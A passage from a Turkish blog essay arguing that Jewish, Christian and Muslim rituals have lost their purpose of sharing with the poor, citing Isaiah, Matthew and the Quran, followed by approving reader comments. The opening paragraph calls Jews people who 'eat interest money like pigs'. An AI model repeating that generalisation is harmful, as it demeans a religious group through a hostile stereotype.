<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">Bugün Yahudilikte cumartesi yasağı ‘dinlenme günü’ olup, daha fazla ve hırsla kazanmak için geri çekilmeyi ifade eder ve ‘kimlik oluşturucu’ bir ritüel olarak titizlikle uygulanır. Domuz eti yasağı da öyledir. Domuz gibi faiz parası yerler ama asla domuz eti yemezler! Gazze’ye girip en büyük haram olan 1500 ‘insanı’ keserler, sonra lokantaya gidip ‘ineğin’ dini usullere göre kesilip kesilmediğini sorarlar, helal et (koşer) isterler. Masada ölü eti yerler (gıybet), sonra garsondan helal et isterler. Bu konuda en çok Müslüman dindarlarla, Yahudi dindarlar birbirine benzer. Koşerci dindarlığın sefaleti!    </span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">***</span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">Hristıyanlıkta ‘komünyon ayini’ adı üzerinde topluca/cemaat/komün halinde olmayı ifade eden bir durumu ifade ederdi. Hz. İsa’nın sürekli toplu halde yemek yemesinden gelir. Hz. İsa ekmeği bölüşür, suyu paylaşırdı. Hiç ayrı yemek yemezdi. İnsanlara sürekli olarak bunları öğütlerdi. Onun bu davranışı döndü dolaştı ‘komünyon ayini’ oldu. Ritüel haline gelerek yemeği bölüşmesi bir parça ekmekten alarak onunla bütünleşmeye, suyu paylaşması da şaraptan içerek onun kanına ortak olmaya dönüştü. </span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">Bugün ortalama bir Hristiyan kiliseye gider, komünyon ayinine katılır, ekmekten yer, şaraptan(sudan) içer ama dışarı çıkınca ne ekmeği, ne suyu kimseyle bölüşmez. Cemaat/komün hayatından nefret eder. Bencilliği tavan yapmıştır. Çünkü artık o bir ayin ve ritüeldir. Sırf onu yerine getirmek dindarlık olarak görülür…  </span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">***</span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">İslam’dan da bir örnek verelim. Peygamberimiz namazdan sonra cemaate döner ve bir derdi olan var mı yok mu sorardı. Derdi olan söyler, olan olmayana verir, bölüşülür, paylaşılır, kaynaşılırdı.  Bu gelenek devam ederek Emeviler dönemine gelindi. İmamlar bu ‘sünneti’ sürdürerek cemaate sormaya devam edince şikayetler yükselmeye başladı. Bundan rahatsız olan Emevi ‘şark kurnazlığı’ çareyi şöyle buldu. Dediler ki imamın cemaate dönünce ‘zikir’ yaptırması sünnettir. Peygamberimiz buyurmuştur ki ‘Her namazdan sonra kim 33 kez Sübhaneallah, 33 kez Elhamdülillah, 33 kez Allahuekber derse…” </span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">Ve cemaate dönen imam sustu, susuş o susuş, gidin bir camiye hala öyle. </span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">Bir ‘anlamsız tekrardır’ sürer gider. ‘Sub sub sub…’ dedirtirler ve gönderirler yurdum insanını yapayalnız çaresizliğin girdabına. Nerede cemaat? Nerede din kardeşliği? Kimse kimsenin derdiyle dertlenmez. Herkes birbirine homur homur bakar. Bırakın derdim var, dardayım demeyi herhangi bir ‘dünya kelamı’ konuşmak bile yasaktır.  Sub sub sub dindarlığının sefaleti!</span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">***</span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">Bunlara dinlerin içinden güçlü itirazlar yükselmiştir. Hatta peygamberler tarihi bir anlamda bunun örnekleriyle doludur.</span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">Yeşaya böyle bir zamanda yaşamış olmalı ki ritüelin dinin özünü ve sosyal amaçlarını boğmasına karşı çığlık çığlığa bağırır. <b>“Açlık günlerinden”</b> ne anlamımız gerektiğini bakın nasıl anlatıyor:  <b>“</b><b><span style="color: #444444;">Bugünkü gibi oruç tutmakla sesinizi yükseklere duyuramazsınız.</span></b><b><span style="color: #444444;"> İstediğim oruç bu mu sanıyorsunuz? İnsanın isteklerini denetlediği gün böyle mi olmalı? Kamış gibi baş eğip çul ve kül üzerine mi oturmalı? </span></b><span style="color: #444444;">(o günkü ritüel).</span><b><span style="color: #444444;"> Siz buna mı oruç, Rabb’i hoşnut eden gün diyorsunuz? Benim istediğim oruç haksız yere zincire, boyunduruğa vurulanları salıvermek, ezilenleri özgürlüğe kavuşturmak, her türlü boyunduruğu kırmak değil mi? Yiyeceğinizi açla paylaşmak değil mi? Barınaksız yoksulları evinize alır, çıplak gördüğünüzü giydirir, yakınlarınızı gözetirseniz ışığınız tan yeri gibi ağıracak, çabucak şifa bulacaksınız. Doğruluğunuz önünüzden gidecek, Rabb’in yüceliği artçınız olacak, o zaman yardım çağrılarınızı Rabb cevaplayacak, feryat ettiğinizde ‘İşte buradayım’ diyecek!”</span></b><span style="color: #444444;"> (Tevrat; Yeşaya: 58/3-14).</span></span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="color: #444444;"><span style="font-family: Verdana, sans-serif;">***</span></span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="color: #444444;"><span style="font-family: Verdana, sans-serif;">Hz. İsa ritüel ve ayin fetişisti zamanın Ferisilerini bakın nasıl anlatıyor: <b>“Yaptıklarının tümünü gösteriş için yaparlar. Örneğin hamâillerini büyük, giysilerinin püsküllerini uzun yaparlar. Şölenlerde başköşeye, havralarda en seçkin yerlere kurulmaya bayılırlar. Meydanlarda selamlanmaktan ve insanların kendilerine ‘Rabbi’ diye çağırmalarından zevk duyarlar… Vay halinize kör klavuzlar! Diyorsunuz ki ‘Tapınak üzerine yemin etmek caiz değildir. Ama tapınaktaki altın üzerine yemin eden yeminini yerine getirmesi gerekir. Budalalar! Körler! Hangisi daha önemli? Altın mı altını kutsal kılan mabed mi?&#8230; Vay halinize ey din bilginleri ve Ferisiler, ikiyüzlüler! Siz nanenin, dereotunun ve kimyonun ondalığını verirsiniz de, Kutsal Yasa’nın daha önemli konularını adaleti, merhameti ve sadakati ihmal edersiniz. Ey kör klavuzlar! Küçük sineği süzer ayırır ama deveyi yutarsınız! Bardağın ve çanağın dışını temizlersiniz ama içiniz açgözlülükle ve taşkınlıkla doludur… Siz dıştan güzel görünen ama içi ölü kemikleri ve her türlü pislikle dolu badanalı mezarlara benziyorsunuz!” </b>(İncil; Matta; 23/1-29).</span></span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="color: #444444;"><span style="font-family: Verdana, sans-serif;">***</span></span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="color: #444444;"><span style="font-family: Verdana, sans-serif;">Kur’an’da da buna benzer ifadeler yer alır. Musa ve İsa zamanındaki Ferisi din adamlarının yerini Mekke’de tefeci bezirganlar almıştı. Kur’an bunlara ‘mal ve oğul sahipleri’, ‘bahçe sahipleri’, ‘nimet sahipleri’ vb. der. Bunlar da kendi çıkarlarına uygun ritüeller uydurmuşlardı. Başta kıldıkları namaz olmak üzere, hacılara su dağıtmaları, Kabe’nin örtüsünü değiştirmeleri gibi dindarlık tezahürleri tıpkı Hz. İsa gibi <b>‘Vay halinize’</b> denilerek yüzlerine çarpıldı. </span></span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="color: #444444;"><span style="font-family: Verdana, sans-serif;">Çünkü bunların içinde İsa’nın tabiri ile adalet, merhamet ve sadakat yoktu. Yeşaya’nın tabiri ile de ‘<b>yiyeceğini açla paylaşmak, barınaksız yoksulları eve almak, çıplak gördüğünü giydirmek” </b>yoktu. Maun suresi tıpkı Yeşaya’nın ve İsa’nın sözleri gibi yüzlerine tokat gibi çarpıldı. </span></span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;"><span style="color: #444444;">Ferisilerin nanenin, dereotunun ve kimyonun ondalığını hesapladıkları gibi Kabe’ye gelen hediyeleri hesaplıyorlar, sineği süzüp ayırıyor, deveyi ise amuduyla yutuyorlardı. Kur’an’da bunlar şöyle anlatılır<b>: “</b></span><b>Derler ki: ‘Deveden bir çift sığırdan da.’ Söyle onlara: “İki erkeği mi, iki dişiyi mi, yoksa iki dişinin rahimlerindekini mi haram etti? Yoksa Allah size bu yasaklamayı emrederken siz orada mıydınız?”</b><b> </b>(En’am; 6/144) </span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">Tefeci bezirgânlar Ferisilerin tapınakta yaptığına benzer bir işi Kabe’de yapıyorlardı. İşlerine gelen deve ve sığırları tek tek, çift çift veya gebe olanlar- gebe olmayanlar vs. diyerek ayırıyor, göz koyduklarının kesilmesini haram kılarak kendi sığır sürülerine katıyor, bunun ticaretini yapıyorlardı. Onlar için en önemli gelir kaynağı da ‘gebe deve’ idi. Bu nedenledir ki Kuran’ın kıyamet gününün dehşetini ifade için kullandığı “<i>Gebe develer salıverildiği zaman</i>” (81/4) ayetini duyunca beyinlerinden vurulmuşa döndüler. Bu ifade bugünün küresel bezirgânlarına “Dolarlarınız sonbahar yaprağı gibi savrulduğu zaman, filolarınız Titanik gibi denizin dibine battığı zaman” demek gibi bir şeydi. İşte bu sığır sürüleri (<i>en’am</i>) üzerinden dönen çarka peygamber çomak sokunca çılgına döndüler. Var güçleriyle karşı çıktılar.</span></div>
<div style="line-height: normal; mso-layout-grid-align: none; text-autospace: none; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">Yeşaya’nın  <b>“Yakmalık koç sunularına, besili hayvanların  yağına doydum. Boğa, kuzu, teke kanı değil istediğim.”</b> (Yeşaya; 1/10) demesi gibi, Kur’an, <b>“</b><b>Ben, onlardan bir rızık istemiyorum. Bana yedirmelerini de istemiyorum.” </b>(Zariyat: 51/57)<b> </b>der.</span></div>
<div style="line-height: normal; mso-layout-grid-align: none; text-autospace: none; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">Bunun ne demek olduğunu şu ayet daha iyi açıklar: “<b>Onların etleri ve kanları asla Allah</b><b>’a ulaşmaz. Fakat O’na sizin takvan</b><b>ız </b><b>ulaşır.” </b>(Hacc; 22/37).</span></div>
<div style="line-height: normal; mso-layout-grid-align: none; text-autospace: none; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">Burada kurban ‘ritüeli’ kastediliyor ama diğer bütün ritüeller için de bunu genelleyebiliriz. O zaman şöyle denmiş olur: ‘Yakmalık koç, besili hayvan, deve, koyun, et, kan… Asıl maksat bunlar değildir! Havra, kilise, cami, hacc, namaz, oruç, domuz eti, cumartesi yasağı, komünyon ayini… Asıl mesele bunlar değildir! Bunların hiç birisi bana ulaşmaz. Gece gündüz sırf eğilip kalkarak, <span style="color: #444444;">kamış gibi baş eğip çul ve kül üzerine oturarak, ekmek yeyip şaraptan yudumlayarak, ağlama duvarında ağlayarak, amaçsızca hacca giderek, manasızca aç kalarak, sub sub tesbih çekerek sesinizi yükseklere duyuramazsınız!”</span> </span></div>
<div style="line-height: normal; mso-layout-grid-align: none; text-autospace: none; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">***</span></div>
<div style="line-height: normal; mso-layout-grid-align: none; text-autospace: none; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">Bir memuriyetin ifası olarak yerine getirilen ritüeller dindarın dinini daraltır. Hz. Süleyman’ın bastonu gibi yapar, yıkılması için bir dokunuş yeter.</span></div>
<div style="line-height: normal; mso-layout-grid-align: none; text-autospace: none; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">Demek ki her namazın aslında namazdan sonra, her haccın aslında hacdan döndükten sonra, her Ramazan’ın da Ramazan’dan sonra başladığını görmemiz gerekiyor.</span></div>
<div style="line-height: normal; mso-layout-grid-align: none; text-autospace: none; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">Açlık günleri doğrudan doğruya <b>“açlığa ve yoksulluğa”</b> dikkat çekmedir. Önceki ümmetlere farz kılındığı gibi bize de farz kılınmıştır. Çünkü bu sorun kadim bir insanlık  sorunudur. İnsanlığın en kadım, en acil en yakıcı sorununa bigane bir din olamaz ama bigane hale gelmiş dindarlar pekala olabilir.</span></div>
<div style="line-height: normal; mso-layout-grid-align: none; text-autospace: none; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">Üsteüne üstlük onlar orucu bu şekilde ele almayı <b>“sekülerleşme”</b> olarak görürler. Çünkü o  zaman orucun dini boyutu kaybolur, metafizik tarafı ortadan kalkar ve Allah ile ilişkisi kesilirmiş. Dini <b>‘sekülerleştirmemek’</b> lazımmış. ‘Sıradan’ insanlık sorunlarıyla ilgili görülmemeliymiş din. Onun çok derin, manevî ve ruhânî boyutları varmış…</span></div>
<div style="line-height: normal; mso-layout-grid-align: none; text-autospace: none; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">***</span></div>
<div style="line-height: normal; mso-layout-grid-align: none; text-autospace: none; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">Bende diyorum ki: Ruhâniyat da, maneviyat da yemin ederim ki açların ve yoksulların yüzündedir. Onları Kur’an’ın  <b>“Allah’ın yüzüne</b>’ (<i>li’vechillah</i>) nispet ettiğini okuyunca sanırım benim gibi siz de şaşıracaksınız. (bkz. İnsan suresi; 76/9). Demek ki açlar ve yoksullar yeryüzünde <b>“Allah’ın yüzü”</b>dürler.</span></div>
<div style="line-height: normal; mso-layout-grid-align: none; text-autospace: none; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">Bu nedenle<b> “Açlık günlerinde”</b> şeytanlar zincire vurularak bağlanır.  Böylece şeytanlar bizi <b>‘açlık ve yoksullukla’</b> korkutamazlar. </span></div>
<div style="line-height: normal; mso-layout-grid-align: none; text-autospace: none; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">Çünkü açlık günlerinde korkuya ve çaresizliğe gerek yoktur. Hep beraber aç kalır, hep beraber de iftar ederiz. Olan olmayana verir, paylaşır, bölüşürüz. Bu durumda şeytanlar hangi korkudan beslenecek, hangi çaresizlikten nemalanacaktır? Neyi istismar edecek, hangi muhtacı borç ve faiz ağına düşürebilecektir?</span></div>
<div style="line-height: normal; mso-layout-grid-align: none; text-autospace: none; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">Böyle bir topluluğu kim dize getirebilir? Çünkü ‘oruç’ artık sırf ‘ritüel’ olsun diye yapılmamaktadır. Ya ‘namaz’ da, “hac’ da, ‘kurban’ da öyle olursa…</span></div>
<div style="line-height: normal; mso-layout-grid-align: none; text-autospace: none; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">Bunlar da ‘beş’e, ‘yedi’ye, ‘bir’e hapsedilmez, bütün yıllara, mevsimlere, diyarlara, coğrafyalara ‘mana ve ruh’ kazanarak, ‘ete kemiğe bürünerek’, ‘bedenlerek’, ‘vücutlaşarak’ yayılır; yaşayan, yürüyen, direnen, bölüşen, paylaşan, birleyen, eşitleyen, seven, sevilen, sarıp sarmalayan hale gelirse ‘küresel şeytanların’ hali nice olur?</span></div>
<div style="line-height: normal; mso-layout-grid-align: none; text-autospace: none; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;"><b>“Açlık günlerinde” </b>orucu <span style="color: #444444;">bugünkü gibi tutmakla sesinizi yükseklere duyuramazsınız.</span>  </span></div>
<div style="line-height: normal; mso-layout-grid-align: none; text-autospace: none; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">Tehdit değil, tekliftir; ‘perspektifi’, ‘bakışaçısını’, ‘felsefeyi’ değiştirin.</span></div>
<div style="line-height: normal; mso-layout-grid-align: none; text-autospace: none; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">Sakın O’ndan kopmayın.<b> </b></span></div>
<div style="line-height: normal; mso-layout-grid-align: none; text-autospace: none; margin: 6.0pt 0cm 6.0pt 0cm;"><b><span style="font-family: Verdana, sans-serif;">“Allah’ın yüzüne”</span></b><span style="font-family: Verdana, sans-serif;"> yaklaşın.</span></div>
</div>


<div class="wp-block-group alignfull is-layout-flow wp-container-core-group-is-layout-b4c00706 wp-block-group-is-layout-flow">
<div class="wp-block-group has-global-padding is-layout-constrained wp-container-core-group-is-layout-c5bbea69 wp-block-group-is-layout-constrained"><div class="taxonomy-post_tag is-style-pill is-style-pulitzer-post-terms wp-block-post-terms has-x-small-font-size"><a href="https://ihsaneliacik.com/tag/aclik/" rel="tag">Açlık</a><span class="wp-block-post-terms__separator">  </span><a href="https://ihsaneliacik.com/tag/arsiv/" rel="tag">Arşiv</a><span class="wp-block-post-terms__separator">  </span><a href="https://ihsaneliacik.com/tag/din/" rel="tag">Din</a><span class="wp-block-post-terms__separator">  </span><a href="https://ihsaneliacik.com/tag/makale/" rel="tag">Makale</a></div></div>
</div>



<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-comments wp-block-comments-query-loop">
<div class="wp-block-group has-global-padding is-layout-constrained wp-container-core-group-is-layout-c6359736 wp-block-group-is-layout-constrained" style="margin-bottom:var(--wp--preset--spacing--100)"><h3 id="comments" class="wp-block-comments-title">51 yanıt</h3>

<ol class="wp-block-comment-template"><li id="comment-4228" class="comment even thread-even depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt=' avatarı' src='https://secure.gravatar.com/avatar/?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo avatar-default wp-block-avatar__image' height='40' width='40' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">Anonim</div>

<div class="wp-block-comment-date"><time datetime="2015-08-12T06:37:02+00:00"><a href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/#comment-4228">Ağu 12, 2015</a></time></div></div>


<div class="wp-block-comment-content"><p>sizi izledikçe hem sorularıma cevap buluyorum hemde içimdeki putlar birbir yıkılıyor teşekkür ederim</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/?replytocom=4228#respond" data-commentid="4228" data-postid="224" data-belowelement="comment-4228" data-respondelement="respond" data-replyto="Anonim için yanıt" aria-label="Anonim için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-4227" class="comment odd alt thread-odd thread-alt depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='Efe Gürsoy avatarı' src='https://secure.gravatar.com/avatar/2d1e7bccab636d2f0e55d836fca2f0d0ace28c9a6e4b4db9d7446002eb822fb3?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2d1e7bccab636d2f0e55d836fca2f0d0ace28c9a6e4b4db9d7446002eb822fb3?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name"><a rel="external nofollow ugc" href="http://kainatinkesfi.wordpress.com" target="_self" >Efe Gürsoy</a></div>

<div class="wp-block-comment-date"><time datetime="2015-05-22T08:17:56+00:00"><a href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/#comment-4227">May 22, 2015</a></time></div></div>


<div class="wp-block-comment-content"><p>mükemmel bir yazı.<br />
ve gerçekleri göremeyen / duyamayan (gözlerinde ve kulaklarında perde olanlar) tipler zaten yaptıkları yorumlarla kendilerini deşifre ediyorlar. Allah dilediğinin kalp gözünü açar.</p>
<p>İslam&#8217;ın unutulmaya yüz tutmuş gerçek yüzünü yeniden ortaya çıkarmakta Allahın sizi aracı kılması ne mutlu, ne kadar güzel bir görev.</p>
<p>Görevinizde başarılar.<br />
Sizi takip ediyor ve destek veriyoruz. Allah sizi ve bizi, yolundan, doğru yoldan hiç ayırmasın.</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/?replytocom=4227#respond" data-commentid="4227" data-postid="224" data-belowelement="comment-4227" data-respondelement="respond" data-replyto="Efe Gürsoy için yanıt" aria-label="Efe Gürsoy için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-4226" class="comment even thread-even depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='Anonymous avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">Anonymous</div>

<div class="wp-block-comment-date"><time datetime="2014-10-04T10:13:53+00:00"><a href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/#comment-4226">Eki 4, 2014</a></time></div></div>


<div class="wp-block-comment-content"><p>çok değerli hocam,&lt;br /&gt;allah sizden razı olsun ki,korkmadan gerçek kuran-ı kerimle tanştırıyorsunuz bizleri.edip yüksel hocam ve sizi yakından takip ederek kendimi ve islamiyetin gunumuzdeki &amp;#39;&amp;#39;ŞEKLİNİ&amp;#39;&amp;#39; sorguluyorum. iyiki varsınız.</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/?replytocom=4226#respond" data-commentid="4226" data-postid="224" data-belowelement="comment-4226" data-respondelement="respond" data-replyto="Anonymous için yanıt" aria-label="Anonymous için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-4225" class="comment odd alt thread-odd thread-alt depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='Anonymous avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">Anonymous</div>

<div class="wp-block-comment-date"><time datetime="2013-07-18T09:29:59+00:00"><a href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/#comment-4225">Tem 18, 2013</a></time></div></div>


<div class="wp-block-comment-content"><p>sözüm  meclisten  dışarı günümüzde  dinden  menfaat , ikbal vesaire  olmasa şerefim  üzerine  yemin  ederimki bugünkü  dindar  geçinenlerin  yüzde  doksanı caminin , orucun önünden  geçmez bu  kadar  iddalı  bir  söz işte  buna  istinaden  inancın özerkleşmesi , sivilleşmesi  gerek eski  vehimlerden ,  korkulardan  azade  olarak samimi  insanları görmek  bu  vesileyle yahu  iki  kişi  ibadet</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/?replytocom=4225#respond" data-commentid="4225" data-postid="224" data-belowelement="comment-4225" data-respondelement="respond" data-replyto="Anonymous için yanıt" aria-label="Anonymous için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-4224" class="comment even thread-even depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='Anonymous avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">Anonymous</div>

<div class="wp-block-comment-date"><time datetime="2013-07-18T09:08:52+00:00"><a href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/#comment-4224">Tem 18, 2013</a></time></div></div>


<div class="wp-block-comment-content"><p>piyasada  birçok  islam  yorumu  var  ,hangisini  dinlesen  ben ,  biz  hakkız demekte  onu  bunu  bilmem  bu  kadarlık  aklımızla , tecrübemizle kimseye  yaslanmadan en  iler  tutarı  yoksuldan ,  yetimden ,  emekten , ezilenden , mazlumdan   falan taraf  olan  yorumdur  , egemenlerle , sistemle  kolkola  olmuş  akp ye ,  benzerlerini , diğer  birçok  cemaatı  , kimseyi  filan  dikkate  almak</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/?replytocom=4224#respond" data-commentid="4224" data-postid="224" data-belowelement="comment-4224" data-respondelement="respond" data-replyto="Anonymous için yanıt" aria-label="Anonymous için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-4223" class="comment odd alt thread-odd thread-alt depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
